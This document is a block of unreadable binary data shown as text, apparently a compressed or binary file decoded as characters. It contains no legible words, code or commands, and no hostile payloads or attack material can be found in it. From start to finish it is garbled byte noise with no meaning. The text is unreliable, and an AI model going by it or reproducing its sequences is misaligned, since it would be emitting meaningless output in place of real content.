��]7�bZ��vng�0�0S	���e��]��#��LI����є�N��Q��ơ��9%-��TN���x�Q���<�IBwm*=�����UXiQޜ�ˀ��=0�n;��`�(Ӥ��a�]�n2�-�!n�fP�n4��4��`�ε���)��ҟc���\IRB��d���wdkNa��\�(a�ŏ�v���VJ��6K���ا���mݧ;�K��ʷH{>d}n�������T/���������)��Wq�E\�E�2Sؙ�@g9ʓI/7aӔz[ ÝT���W����X:o�����$F�-�ۚ�T֑�p�*Q��R�m������D׀C��xWu����^�R�؈�=�(�h{���u��P�jx����)�`�������x m&��.��&�U�Ԉ��&��R����.78�#w�#������p�R&eaN<yg�V�����o�J�b��^��R��n�G�J�$JE8dA�,���>��z��z�@��*�@���a����@25S-@WtS����1�����?Y���$��*L��]�WЗ����LY�vz�^�ަѯƉ$%�{��A���u	8���\��EMB�����em������X8ބk�h8��Ҡk�p���Z���`�n;��0t��*4��f�OC6F6��H��9�w�9�3Rb>�V���H��<OT�L��f&9�D��D����$��)����l�r_ħ�Ȫ��{^A�zA�Ъ��\�)(�"E��0���N?�YF�q�b@[��p
�����K�AW0K��3��܊��@�����,��Fу�+̔M�x_� ��L��;{��*�W��Ѷ���B��;��UZ�Y�VR�yT�WF�'p*�H8��}�Z���cx(���>����+�q�4�՚w{n�ɯ����� .��_/m��wR΍	���K�0ն��I���w��!eaha.�Oʻ��dyj9@��{^!�ja		��D���o��JF?}�i�,�U��G�	/?���G��'���م]G���[�W���w���s��q��;=Jوc&�8�F'��Ǘҧ8�:=���m�BԔ1�\�'ָ*�����EW ���o:RWu�3�#���%��֮Gy>v*����K`0�ǇG�`tM���]I������1�k��R��o�|������`wk�l�S�.�!�������|KVn�$ʷ
4O(!g������[��r� ���K����:�����i,6�;-���z��/������//w�w��1���3Y��\˵�u][�\F�����ӥ�58o��m�%��0eNWR�LիB����9p-,�������#��V��F�78�3��i��ߨ��Û��(�E��,�f^����v^,%>n~����+�4����+��Lg~S5+S1��wL+�����ft��t��� O���F�(/J�`Jyd�YD�5�V�FH��rG��Ft9G3d�{|(�S=��,q'?���!��[c��)�l)��T��r�����s�$�I�
r������߰������$@0YΕ��`8��,����*�o,���y4�[mD��\����h�`ȈY��jL�Z*ˏ������]"8�]�}"�&�?��!đ��C��%�S>l ��CR����TE����7�w���0wI�����9�� ���H$A��K$	;��%��X�A(�u;�␘�K�����S>�W6�i~�S6�x6��xiO��n�{nEs|�[O�|�Y��7UȒ��,qx��qz(X/�ׅ���\�=iB��޾)��],ݳ���H�r���ؙ���pɐ�ա.�$`HJ��Hj�,�)˘�9�rɈ��ɨ͌^я�ɬ �N�ɰ�����ɘ`�ΌN�������)�������o��)�:���@B��:Zw
Ht�ĸA��L������[�*��F�m$���a� E�NٹΡ�*`*ɁU`�˷z +���-�
��*<������pXh/��$ /(ҩ�-b ����.���q��8JB��$N�C_;X�C%:b�È�g��'3B�D�6��H�J�#>�N8$:L09������<�ˋ;Z�s�����%�P�
�>Q�[EVh�;�0h���1�c˱n.�2a"c+a$@f2d4���{Fۇ�~hC����QhqNsH���A'����wH����������8I̖A1����K�-��L�Ȕ9���o�ɌQO�(��(�O��DҊ���c�)y@�� ���C��A��h{	�+$�C�Cl�f2�r��ETs��P,L���)L��T����U��y�3̎��(@���<X��Z��r,Ƣ���Ձ[��"|�-�}��C
����]ݫ�\��.]���E��'g"�%����o�#P>Dc�1e'�u�RK&�DRM8U�;CpxD;G@�%�F����_��w���3�h�sEw�ݔ��F��I*�����\	P�6���ĵa�����q�$��0J@�9�q/�#���t�(Š �2L����ꊞ�LG� �H��IY��*��+ϯ�Y_� ¬�����\�����֋�P*α�=
��DN/=M����S�?|��5���DS�wN?7e��ەu~�55��Y��/1D�f�Ĝ`���Z��'ˁ��Z2�"���d���"�/�����*��@��%ུ�U��3b]{dwz#?��E��8~*$5�'�^�6��L���kk^��6B����1F͒�*νy
��&��m�r��
�璏��o����ҏ�RA�LJ����oQ���o�/�G@�xe/���Q���uh������������<�)� ��:N��������\��y �4j��2�������S�@�?�6�Ģ+�e���j��2�n��q��c[��</Ԧ�,ͺj1�(����
�,�ھ���w�y��ʑ�ܨj����9U ��*ڣ=R�z�C��-�F���d��b���PSm�<�I���6��A?�{��*q�1X�"[Dg�!1n3���m=~jW�wO'��x��P�\��a�$	]a�W��xX�{i��i��ʶ���x��w0$�����ͩ���K�U�M��鄒r�*�J
�μ�U� ��� <%����j�F��-�f���r�[���� �[Nϧ>E�ڲk�]�ܽ� �C�l` ܹ!!��_�q���wL��@*�t��
]���\a����ڭ��t��I���/r�"���V���-�%�	�ԭ'D��C����z�����}Z�J|�릃nzͮ��n�r�+Z|ܼm?\ ~�/=��k��z��MI��N�����?0Ũ��p�Wf���P����}�+���ǡ3�s���ܑ	�U� )�4���z��аg������+��.W,m�"�,' �@����oCڐ�y�7���e��(\ָ8����Jw�;SI�?�����$k�'<��Y�,J��d1���<,����B�$y�݊�.����ͶF�:�+�����$p�	�$Ѐ�dm�8*?�OR���~�����y�;��Dq������-�etP��G#�{��e]�P~�XA1�)[ḍz~? &F�[���xZb��,���o����M��J����J0��㜋�`���ֆ��5���&�,���<7FVҢ�<,�-�Z�����7������L���aR^w�HΥ1J�b~O�r��{��Z�]OSL����Z�-�tN-��!���\���]Aͩ��e�the�j��:� �ԽqAH�-�c��B�zx��D��;�[n�����W���)�'1�v�#����׊�Ywm`蜠	&? ���JbB+��(�Xˊ� ���N��$h�
���i[��d�.ɔb��B�����.�Х�Fc*��N^�lfn+�y����  .x��sL(�w:��*�I�GH@�^n�� 8� T��C JF%J��U��_i�jU�}&"�ԇ�6"MT�Wper%�섆���ƫ���i�Ap�/Dq~Bq��rO8��k��9�&���|*82O������mF���Ⱥ�nPo;P�<*�vn��`O�&��d��zdo|-�yMG�X�ò�	�E�!�0j!��㊫C�d�������֎)��I�7��&���@�T����f� ���+��Ტ��E͂GQ������w��)��,�%7.x��}���:�.4@y��ª�J,�9�{T�{6�{0lI:�Jf.Ĩ��s�"�l��d������#��M����:~�ǆӊ�'���W�h��OFx��&p�M���'�j��oj$�-��!k8�s��s�YB�F�L�� !m����n�kD�&�X�ګ���v"��f�=2���G >����_��%aV��o�.1�x���x��X��H�4���BȚ��B��X����� *@��K�f@���X�@���w_�L ��Ph9^  ������` �B�,����(���Hy�Jy.8�P����:���z�_@/ � ZES��*��� 6
gp�VȚ�bE��W�W֤���N�M�ˊ����V��r���M� �p(��j�AС��9��mߒ�h��r�E*�:�9ȥ#�#:������kӼK�1�F��Fd��֙G�k�}ǿtmGv���8X��^aX���j!Y�e0�8������H��H��H��I��ط$Yɐ{)���ɺ�w]�x*Ȉ+l	F�Z��`�߂���,��mY+jC�}fP>���3�Q�l-�,�Bxy��¢'/,�h\z�ڃ_ �[{�*�h�5N�Gx��/��-�Κ~��~>;���$���|Fm��'��i��@�*��'l;�G�<ʙo�B�B&�s��a��k�mDg��C��E�F�Fm�J���y�U��ÿH��MaG�����?�	���Ra����*F�Xk|:
~�[N�������(��ϛ�)��e��w�ɍ�heD#]X#˸�+D��l^�_�70Nx,���)�`�6g&���Ǘ�L���'���AN�"�S�������ǫz/�UN�+0�p�اJ"���5BV���1�WN�w��}e��*��k��oط&dB�.��ɝ8�&��8*�>�ъkn�hJ����7���Cȃ�� :��9��˺�蜳m�!u*A��vR-F����g-�rM�˼�F���4��+K�rH�8��Y��)�WKb�\��ρ����w)��3&���i�����)�麡��K��@�mٖ�Eri^�� .���l����� ��լ�-��C�F<�v����x�[��L�Rh�zL@�/��'���Ôdz8e�ʘȬ��"���G��'�������~�Z��a����i���
��h����"B����&�v"�!'�''s(ġz�������H��O�u���|Xm�j�F�j�8��{��������-����	��k��1�Zz�L��弳���z����N�)����;��eʠB]҅�jƒV����r}��e,,|+P9� �8(��7 `��+ ���1N���HZ�℄�L��zP|y2���{��S�S�d��;���ڊ����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U�=[�'��}a���7�"M��%�=�e��U�)��J3��1�^��#�[�۳���$Pj� ��S<A��B��Jl��G��+�-�S�1J�U!����_4�!e��:�B����ʅ�D���@�H���*޵x�� c*�	`X����<<�w�u� �������q{<&�ڷ7�%̉bň�D�tr{	����Ŀ����ª����_Y�������J��� ��{����������	 ��������D�}`:��2\?袯D ����l�}}),*C�� J�������m
����h�!��
������y �_�O�Pu8	�������A.�ڇ�+��`� �B�χ�Y+�ᬙ������Z.LȤ-�����!,j������ �wB����cưU�c�#����Hv��8Lv�$��m]'C�m���!]���A���*�ճ0�Х>	���.��&1�nи���������('����ŭ#� x�B�<�����
��錥�Jú�Z���H��������l�2 �׏�����i	��Zx����JxA ���0��	�i��&0��N�����p�X��\�F?��G�0��"�h���p���t.��� }�U��
��ϊPm��w�{��A���M�� ?��,�*�7.��_�_~	m��������-��(�)aɎ�<����+�ɒa,��|�� dZ�/H�+��b!@���&9b�#X;"c|\�=�����'I.�������h����^;ٹ�s��C>�E=B=\�P��Ć��_�����8� ��3���A#�y(����Z.����H���=B��J��U�h��(���Y�j��8�ƿ<��ld��G�bY	�H�ʜ"QwBK+�8��<X~0{��j+,��͠�*���]��{I���Ά���X��i ���!�٪�k��<�&ΡH�Ƀ�D����U��O��A̯�M�  ��4���M\>�)��*�cZk��0����cȻ��!�fY��荒,���Pa�+������\)�*���L�>�\̼���mZ�����"
�'�F��"�Z����َ���5)l��U܂�����g����,*��$��@��s6�Q[�\�u`/w7���0�D0��&
��b�`vl&�ַ�J������{CM��М���ꑩ��(��J�����ؔ�j���O���l�/��b�8K�Jĳ�LZDDK�eOﳍԭ��>���n!��ށ������X�|M ��!2`����:��/��M��L�:b��Ei�i�M��Z�� O��*��%�j�J<�Ņ"�����,J�a��4����.��z����B����������XH�İ����⪎�yUϞz2_w�L��)ո�?�±L�H��.њk����A{O4`�_�P�Ű/���᧢S�C���xͽnK��@�6}�ǢL��.���]G�v�������<�`� ʕ;�B�\*y
��ԙ��*�(����O���g��g�RPΛ2�	�����Ȝ8���Y����h��$��(�̴I���(d<�˜:��I/v�������\���jB�>;��������w� ��,�Q���: ��[�*����Y��z,���`�w�ղ�8N-�������,낑�˧����L�O�.���-@��;� �!z��*H��x	��� �.�C̭""U�J���K���}�$l0A�I��8o��T,f�!�F���J@~�5S�x�x�g:D��"̃�h�жkڐ>P��[����ۜ�	�D�W=2����͡���]��֜T�v�	�~"���̵��iT`N����؇��ʊ&�9O*ہ�Hj�������
��"L,�*�OTw����.�*�r)�w�Q�eA���o"�����P�
�%���N���):�< ������댨�Q1ڢ
N����o��ҝy�Ր���C�#|.��Y��i���� �隣V��;���ʘʋpܲطK��
����PA�]#>���SRz����Ag�W�'�+2�%���%�9�����Qo�>dM�����o���[$�'�hT�=t}'Ss�~��1
�&��7)6̭�g��h�.����Z���<A�w&���������Fx���9���k����X����ϳ�KΉ������.����R�����޾����*�φ��_��,̺��[��������X��>��˃���۫�q/��?��:�����x��
�l٩ݖ2X������^�F���ߧ��(,����ɪ�Mh�������.��+��-��:��H��H��	����)z�ߴ 
�G+��0�=��KN��Y_��`,�U��E~�l��z��1� �Wwk�Rk�E�ǉ�!��O���F�Y����(��-8��� 0��r:�w�Ǚ��X���삇;��؇�X�<(�3ȁ������������_��p�@؁Q���>�BP�F�Q�����Sy�;۵����<h��-���ږZx��l�Ⱥ�ƫ�X	�2�⯾�����|�q���z��Ω�����|)�뎾�m��]�.�������:��(<�^������ވ�)ˋ��H������H��3�ӆw)�� �6M����A\�́���򾩵F��Y� O�ؑ�QK��!�9/�0��� Zn o�8 �R�ǽY�B��?��聄���Y�0�f�)9��]��}���X�1�_߅�>�R��\j��� �h��Y����3I�c�����~�:�������U�y�����Ȫki�8�`)���^@�Iܵ:�����*h��f����������� ���������{�*��ݩ�+
p��Q�(���}���wZ̓@��O�z	��~����������Aܺ���o��\	���ҡ��>�%�G(�,>(�С5��AM,2,���y_�2��-�P\��9��_��A� б =` >��n�+�A 8��7O� ���+��Ih��BO�z�𲫈����- ����∖��!��2��\�w�L�g��X�?I�\8�-�c����@��BH������u �C�����h�[P�]��q���ܪ�*ω��Fw�0������꼽��ΦJ��:���XI��ѐ*��0+�ï�*��x����-�����ۻ����ɟ����M�Eж���P�z��
�Ϻ�-���A�/�(���!���Q��9�렡߳5��8K�2��*)�ѢBm��1��ٱ'�2�Q-*Sk��p���u��hz���ة��C�X��W*��MH���H�e9�,|^��b��艨C����"��,�v��r�x�Y
����(x��w�:Ti�x�����M�ݽ�Z�����H/��ݪ��|�qI��������u߇���껀ځ���� /-{���{��3������#X��~�⿫�z�����-����.�Z���?������\�� �[��$L��j�k��?��L)�M����%-��x�h+������� �i³M���)`�����R����Y+3��'�0�I^ŭ����	'C"��b�a�䑦?Y�H��r-�)�&�Ԋ��BwX���l�,�Bث8�a��������-��������Vϟ 	��;h��̅2	.�:�b�ި�NP���;���\��ͩ�kZ���ІJ��O���#{Y�g�����X��:����#���꩑*��	�+��ު��̮���N�]!�=���� !��^��r�#����<�������K�������J��$@C�1����H1.=᭓��z�ؚ�9%&�J���z6۠�)�������Z��^w,�Y�Ǳ'�4���BC*i��F����[��[�����=��+Ԟ5
�!��:^�P�� ���q�a#9e����.���Ϙ��-�(��⁞���y�0��"؝���,-P�����#��F�졾I����뼭�̀�Jx�����=���js��������p��!ZX�'!����a��������@酭@F�o�U����~�#,���ˮ�����={y��Г�Аj����~����`��JZ����ꍕH�w��%�����x���3�\x�3�\�e��u��y�h�P�h�\��h�$��$h�vH�9��ڵ)��ӗɘ=S�C���2�ٜ9�_�%�P��Y�_��_���pFZ� �R�Y�+�\A�A(T���[j��Y����:8�����1�9�c����]���x9�艞���8��:�١#�SZ7J:D�)��.���L����荎�媂�9��|�#X��Ϳ{���l�<��[��>���Ш�+�U@�w(�k �
��!�G�$!o���C�I!sy��!��.�nE�����.����ԟX�����]P����ܺ�����=����ѯ�N�N�jё�[�ʾ��z�������5�K�K���ŁPh�v�k�i������]$�k��k$8]Ӆ�Xk8�9+��	]�Vl�fl�vl��k��l��m�Vkjh��Il�m�f"?� �m�fk�֜�fk<��}r�
�A;O����]�5\��W������#����6:�:w��,���Y�ΒC*3,e��(x,��-�BN��*댞�-В��<�^��M�i��"S?��؂��R�-�؄J�T�ʯ�T�ZI�(�ݨa��μ Ft?F�j�	H�gY��+��?E�ት=��ٺ�F��nɃ`嬲�����^�o����������{�Į��$�NX������Z�.�{���!�FI��ZĀ��;$�h���[�-�8��̋�xa�����R�2�0�F�z�Ɓ%�zk���X�{x�"��eh�ewȄ�(��]F8nĵ\�UkȦ\�	�h�8��&�|�|�8��6�/|�g�/��6�]��&��җ���8��i�~��~-8�Ph��)�؃�x~�X����G��x~���vhɹ�FX��׃��M���TM��)�`��a�+OOP��q\o�|�95!$B�i�j�H�:�/K�c��Ѳ_�aH�-���:/�Dpʒ ��N�h_�ؓY�+?@Q�a�䈻u����;���4����2��z��MTN�f��wD������.
�#x��;��i�k�b ���޾�݁^��g����^������i�"́�.X)�Jè��������xZO̅�
X-��A�!�«�ʒI��ע,ͭŘ���@��I��d�<�*0$���I����,���bܡ��p�����虩
�d�<�!�^�Q4�3l�X+Ϗ��9zo�/���zl��!�"�y}�Z���Rm@���^��D��3*�l�;�������P8�iH	�wi�=���I˟��yj-�����az
q{nX3|pj4���O�Ujm�U{�PΕoF��y�?�,�W�u�em#�(�ssqe�j��/�t#��XȊ��8��x5|>�Ƒ��c9ٶ���dL��ˌ��%�Q����Ab��9b��B��8YN��J���Ph���Q��î���Y������Ӳ1�ݬ�ǚ�~k̛�Ȍ�����J��������	�� �����
�8� ,��(�j`��� Ȋ����wi��*���Ɛ���Y�*������
���������",����lZ��!���������
ȮX͜�$1l��Z� *�r��b!<�Չ}����� /�2���-Q~/(%��꟒��0(�������B���"� rh��������9N��i<���=�SM�xX�������C���1���t������l����	q:������k�j��6����N�Z�[>R�`���rao�yL�e��wL�H�f�&{2��2�:[����fC��J{F�fph#��4mӇ�}zkG�wv#7I�D��@��y��A��(�3"�|p9�n�H������ΰ��Z%����A�B�✊��+�J��wE���ٹ�����Ő��5��9ZBw>,��J��}���[���H��21����ѭ�b�����-����Y��L��-� �^5��������%o��"�2	�`�������z���< �;�Z���<0��*w���J�،���Ʊ@����� �����^��Y���ʁ1�
��î�� �&* ���	�� 0j��B_�~]���I�ѩ�`6�������\=�k�AHN��I�!i������@�+�
a>���L��9D�T����� l�DH���ܬ��H��XH�jxH���A�N��<���L��R�)���K�X� )�HN +��dh�3J��X=���� ��8N=�8�O���X���[��>ۿ�wR��G�d{Eƌf�c�	��(h-��X��i���N9�슡�
�@�i1�Ѫ��ٙJ�+��H��(	H8� ` ē����U�a���إV�-�ѡ�~����X�L���:
��9��֨Ѝ�����6���Ȅ���]x�׏���X���(*j����}���/�����*	�r[��J��x#�@�Ԛ�Hx�`� ,��!�ߗ�J������:���xK�?���@�� 2��`�Kb"w��m)��z��Icz�M���'�ɭ���Ɂ�*�����C�8���������d���q��9�J�.�d%L��舺DNɁ`���X��̹鴿2Xu��K���P��Lk�\��o��Y���ʔ=���ޔe�
�+HC�MIԴ�Y�M�x:��{��0�<���H�3���iΗ2��Sl��6Q?ud�ua�i�<-���a�x�����/���Q����T*��p�`�*�)���ʠ��P�ɢtwBYd�|��i���Z�xʩ�j�(�bA�i ��!�X�Ub$��Ҹ���M�b�'R��`�H��P��X�����D?&�D�M
W �預*������ ��,�*�3ڙ7��̒L�A����|.�H���\��b�s��%D!�p㚋�%)*̬�\ї�� ���K�3��ޛ�m��ąȺ��8��p�衪Y�O �����8�KZ�S�lJ�����Y�i�JHv���q���K���Y�̮���w�f�0I������x��Z���D�����*�<�
��K�\.�����9�]:�L��B����QC*�&�	�OI��A����7��G�Q+�WEKp��Nq|J�FȣƯx$�4��@��m K ��d�XX�Z;k�䪁����Ԝ.��)���|��k�ķ�Z�
�m��A��T�ϴI�!O���L<�.Љ�#��J2�\k�^������-��^-J�\��c ѓp���>�ح�+M����Znj"!�w��9b���v����K�1B ��zͩ�}ހ�K�=
�	W���"�yr��R���Z�um��-�ź�ֲ��(;�0���!���ϳ�Q*I�]��ސ� %P�䐈��� �؋�`������C(?IX�����X����l�<A�4�����
����:x��
����r�){�(�R�
pR�*���6�I����kX'�d 1������ް&!����!�np��p��2�A���w5Q8�s���/H��ù�C˝��\���1��	O��ێ����39:ˌ�R9Y�;Ns����v����4�:Q)��p�
��q�WqҨ%�9LH�v��M{����.����ـ�3�(D�)�� ��
���;������5��( ��
�C[��K��Ǜ �Z��>�q�٩((�;���<���a�h���P �����`����j ��� )(h�H�*>�$���i΃)ݛ��� �Y���A��w+���q����v�Y�3
#H�Zq���H9���+�S���&⸋�`����� ����Ȍр���������؋��V��"����09�x�@���#I�؉E����8H����芆�-�����.� �xŰ���P,K BA��������"���o`	><J��.����l�Ψ�|��L��,D��2�˚���9�<���ţ3:$�������l0��p�K09�P�Q	�����`i��A�Z�Wd��y�w廙�Q��{ڼ��	��JQ�`��\�;
cIM����N� 	� !8�ȩ�ȵrY�^Ab�ə�"!�<��k���ʃ�Zs���ѱ����3��� �h�	裘�N<ʶ�Ȉ����L��aO�)�*��)�p(̙�ܳ��񁅍ܨ#�@��G��X�@$)`���H�\���`��㙸���Ȑ�����P
�����?4i
�����PYV������0�P���w���������U�x����%�����Pɩ����94� �R�JI�����
� �n�V�������D��� 1�R�e��h
%i
k<a���?�Ez���Dr8D4I�/���lD�Y�ۀE�U�#kKI�����f�k����Q����H�x�`١"����4˺W��q�.h�����Q�Vq����9���Kiҳ#P�k�������!����@8
�	��N�B;ܠ��r�����K
����c_w����<����(��̀�BO���!R<��!�`���ۙYՋ�	H"$ģ����(B ��;���7�A!Ъ��<�e�[�����E�t��Р�-3���1�哻q*̴��*��H��H�ؐ��
������������`��X��ˌk��P
�H����CO �:�/�I�;�����؉�(���y�G�	݀�ɭ������\h����Aǀ��`W�� ���]�ұ�dC7��>	T]�wǈ����K|�?�D?�,�C]C�27q��8��J�Ydݷ|�������L��^e�O$/嘰=�T�8
\3�0��lL�-�u%�6s��@�����A�O��6������3����8���܀����µ�����P�0 �A��え�����h�똝6��p���TS�ۋ�H)���s���ϋ�<j[���#�h�и={�)����<��Yܠ��ɂ�`Q��Hr�|܀����Y��	�����w5Qȑ�$b��+�<7)H�-3�3�!��q�:���ե������<�����1����0��� �� 
Ψ�ݨiP������0��P�p��Ԉ��茰�Q��Ԋ��	S@[�,���,sI�]͵\N��d�p�����v��TC'k��P�n�
��.Tº�	�`Iʥ��@��1�VB��2���9/+V KK����82mi�f��x%����!{ �t
B��K��~m/��aѠ�1��x�wWD�:�R񺨩F��_�ۚi�� Ô𝠨�;O����� �ˡ�j����~��Nu�q)�k� �������������X�f"p�����Q��؁��Aj�����؃�2ѸF�q��I7�8�(e���yY� ��܀(�����(�Y�l��QuҲ�����M��K3 �
�� ��Z��A��Z�l�Հ��m�����������P�X��� �������x���Z6��
�P��@��p�w~��umA��x» $DT:x�P�m�f��ڰ���C�|����6���
V �i@�U�D8Ա���m�(�g&駢�)�݀��;��J�ӝ��!sķ�;�n���Fg�W��`����D�3@��ڈ��P�ؠ/����q^͑!動G�рh�КJS2� l�M��4���d�Z߿)����r��5{T"{��ހ}��\�;G���P�1����ّ��n��������wX�s�?F љ�	� �\X�})��!�;�$���=&f���G����r�����>�`���RI� �8�Xҭ�[k��ak����(�;�Vz��HP�I�
��
� ����ʐ����X����H��x��� �JM��P
����+�j���T�������i��I~Ʌ�Q l8��Ȑ�����ǀ1��
�0�l(�"I��NnƕT=Jը�6���~�n�V��]n-3A��a8�V�R��1V�4o�����wlT�Z$��L�������P���,�8�'�F����9Ʈ��G�Ƣ�yV���oL���=��� �9
�p	�v �5���)� ��xؘX�'�5��)xɜ�җీٙQ�8��X�Rǳ(�i���{,��.�zbjsz?j����齌�*=�����ء���:�GȠ�/�d�k4l�X�(��7�� ��/�%�ڮ�a�ڋ����r����X���Ȧ����������������w�����*D�� ��P���X�H츄� !�������	ɰ
6(~l��Ē�eב%������Cf���S͌�؋W��i�L�1|nU}�1l� ���|P�"O��t�jM�K�4��l��H����d@�O���`�l���!�A��=��"-�[�.�eL[��#�d�ͼ���)�I"ݣ_�?.�l-��^$3��R�A���?��ȫ͂��X��L�ԃ���xif!3���-�I����1�H�w��D�E���	�\!��bZ=si���#�՚��J����������X2��"�29@��*���\�t>�'���]㘨���J� ��W&��e�����ţf|C��/��q��Z�X��u���`���C������?��l/C�*XD�|���?�I����0��a	p��2��	�H��D��,�j�,m�+
p%>�fPɏ�L���aދ�P툛�qI�,����-�
�a���:�I���Xwţr@�	��ԸE�F� �v�J���4���D*�HD��Ĺ�ȥ�J])+p������+�����M��J�����-��鎏p��P���3�xɫF�j*�4HI�"�{�5���m����YM��=$�${J��X�1D�Y�P��Yܖ�s�����Y­1\Zú��Ű��B�|����#$z�#�=ܠH����C��]���j@J�����������A��zy���(Q�-�L�ic[�]ZwP3���'��ʚ(_��	A� �����\�Ի$E�H������nЖ�J�_I�e����&������{ѯ�Va�=!߁�1��S�#4/C�dQ/��l�����D�,�uj���,��p@���*T��vR
��:��D����/�(�O�CU	�>1.��R��������5���I�hIN�� �R�ꭡm|[��x|K����X �1�;���ԈI��̙ͦv�=x������eĚ̓F̋��d���^�w ��j�D������h,��� ��x��� ��"��Ɍ"8��޼
����Ή/�|���H��9�	����Ԟ�����J
��j�$�����a���ٝ �c���?H�����l�A��J�=c������'�i��ʩD���,��U�������m�P�����%��?8���0�(	ZO��:D�D�x\�AŬ;�BЎ��[��)����ʐ*��[�荂�&���R�,)|�����ƈ8��� w�DyR�����P1���8���ʟSتV�*�u���+�Dh�q)���T��ȯp��r˃���B)ըH����*�S�+ѰB�!�׃X��<��%��K
n��a��J�m�?+��H�Ȫ��h�>�)*���ȴ�5M��*�{�|��#����=�J�F Βd(�L���PJ�Li��d�w{O����(���H�-`C�^ȩ�rJ�ɍ�($�9��j�Ø��>Z��}�͐��
 ��(���wxh��`���+�0jȋnl������O��������Y����	��p�XrJ!8%�Ӓq^�ImL��J�d���3&@��.H�5
�]��\��j�-Hj�	¦2�8$ܢ�����2�����&x����QO��%�.�۲y:���;��ۂUͻ��͡���+���o�9�%>�X��+1z���}��cP{mO�&�ɵ�eX�U)M��/��م�q/�с�m�<�����(vHΉB�w�����k����;���|�̻����6�&������.*��Vſ݌3\�pr��\?�a����`���03���`�>�	�ΰfy?�m��r�ˬp�����?��P���	.��ɉ@١���A�������g���I��8������i�ܝ����n+�-���dK��ةߣm�]����˸�ǤI� ˫����)�P�(�0����C��GHL���� �� L"���ĔA= 刈�S�q�2.wpL��1����]&S �l6|=��qC��aN�⹈��-������3�ݞ,0M�|1��E��u��J���Ѫ��'�3�y&�����K��M����*����L[h�%�i��P�E����Cߎ(�_y���=�[�7	��}�CQ���+-�X;��웉#���o>�ɐ���`��1*�ϟoamm���p�Ɏ�KF�y,u�sT��O��@d�Y��R�1���ڈ�Ϭ�1���|��w����q�P$4�T��A�����ˆK�˘|���L)�khΦI�ÇȆ�P��@��@�k(�����d��F�N�(�������
q ,݌�������m]���K��x	��� 荾�H��	v��ʸ�]]����pL�HX$tI9��8Č�=܍�̉�S����ō��ޚ��Y0�� ���=�1A1A�� ^2�˸0�.h�eÑ�D�\���D6qS7y�HтI���ʥ�J����T����uMA�i��T�(wD�q�NiC�������B��tM��@�����
�H_��
����l4Uy�_|�����Q[������V��I������$��TT��L�aŰՆV����m�� hy���	�xO� �S���݀Y)��K�� �l�U ��Q�hE��yme|@��H���͜�؈Ҁ�ԠK"��s�K��H���c��c�K��Ԧ��$���<	������a�H����ȿ��ɝ0K����w��`�c�a�M��h
���HR��q��xK� W�5��p��əLI�t������/�
���u�I�����J��ɇ|ȫ�ꅃ�LI����^'H�$,���S�8�=Ѩ��C�C?��0���DHC�^�5d�=^�(
�(���m� N4Ŋ5�����`=I�H}Kxh�yJ����@Hm��i�D�����-��Ԝ�J�]����@�N�_�(_�A�J��K�� P��U-
Y@N�\Wi�\F�����TwT�}`0F��.Y��@����$Z�4N����U�Ki�PD�4�����t� 啥��F�oXF^a��� �^�OT����Q)<F^FE�Ԫ񈀦��m��r*k�܏�\��\f�\�������Kϡ^"���J��J��˽�`�lʉ�ʉl��K�舖@������Ԉ�<��|���	��ȋI����ˬ�	�TJ�`����k�@B�\�w���J�"k'�z��|�k�D�s5��J���ʥtw
�\
*�����L�x�аL�,�x�z����=ܦ��<�ꥃ��������>�-0�2�L�6��AD4�b����3)(���-�N��یB���U���M߀�K�]I��@hMFX��Z�ԚX���JB ��EC�VL4��B��@L�_F��X���E���L΄��xUaY�ɵ����X9Ϗ܏�[�1n�aN
DT���JZ����@�0��\����dPq�����[�WY��� ʻ,
�@w��dԪP��@hUZ�h}�J�`ն1El*�P����k9/��ݜ���I����DoêG������؊ެ���� 	��
Ź��P��䋣���䋮LɌ�H�|Ȍx	����ɜ�q��T�����͝�p'D\B,��\ʘ �9
\^�O��$��p+'�8����%�6Y�i��F�:
�8����;1�'�C䝄�L<��>�1�mF��0�j��<��)5�N(�m���X���J^4}���ˠ�H��wM�8���M���������պ��Ě���z��"�v�"�g.D��b��N�a�*
���]\KPdc�
Z�H��.����nY��PN�@��T۪D�`O�8n�_��oDnT���x�>�U
�ϬZ�����o�ۏ�ՠ J��ox�X� �?:.���Tb
������ɵ/X���
��QN8ύ[挊�2o�Af�$N�Q����d�"�)�GzV�D˒�� I���|8�@��@ʲ���,A��ɋ,w��@I� ɫT
f�
	�.E�*��Ǌɇ�ʫ�
�����
*x���q�D�����8$�*0ܸ�
�t�KhQ)�L:J�D�t�D%�[�U~\B�8��:�I�����C2��AĀSC�Υ\C�$^������m�b�4�n��I��UJ����M� m�ʦТ�Z����K����X�#���j�gbffꩻ�i@��x��ֆů�
z�\6ڄ�I��vz@��Y��QP��\@�ٻ�*�pc���iO
�w�kոQ���`�箏� ����V�F��Sq��,��O�l;І�F ��
d� ��@����[b0*<N�h%@��ё�Q��Tٖ�Y�Լ�P|gxJ�7A"�A��˴���S˖���ǚ$$�ȳ<���K����K�̉����H	��Ⱦ|إ`��L�1`���<K����A�"	9�(�ثh�2��4�i�V���
%���8�y��J`"p��J���pK��
���X J�+
����X���Y��w���h�Y�X��3ӝ�1���~�e��E�O���m�B��$:6	�7)$�h���M�XY�d
��ʯ(�֊���i�;��}�!�J�l�g�_�	�BTD/Z9LuM���hŠe@��H����h ���[�m#�X�|j��
���Ͽq[��#6�[��^� V�նۛ�g-Fi��|Ͽ�jn4jᕓ꣤p��l�ʕƏį4��T�	�c<FU㼯�ɏ_$Τ��P�Քn�%j�����wꏀ��C���lQ<f�w�&����=�Ћ�Ӌ�D��䉌H�d�I��ˇ�ʳ�ٯ�<Ȝ�ʺ|I��I����������Mݴ%[=���<�C�dH/=�-�B���=|Ȕ�2)O	��� ��s�FZ�,��eQ���e�,��H��>�ʍ)
�X��B���/!H�(��9����ڞhCh�z�"í~20̀���41y��t�X>XDb$�>��6 �o^ʿ&�sS݈�-���~�����""v��""��B��gL���xv��Wwě:����M�˵�LȈ�\`��Ej�����D%��{�S1�i$�i��p\)���F����x���d�_I
�$
��	a��x���te�_�46U���K��4�����[���M��T�X�<Z����K�E�6����+�ל���\��J��J�۱����1	�ȿ�
��*cɔ����������	�ǜ ɘ�	�������M��!�1��qK��^��Ç��,�r��@WՕw�oWl_J*;���~9P�u]���Ȍ�X���r=6�OI��M$��. H��J�	��	�r"I�z�����C��^���%>����mj*��&�����dH���X�s���뺳;:� ߆��6���UJ�<�ޔ��p�>ہ��J�4�db�2��	����i��D�ƺ��[K
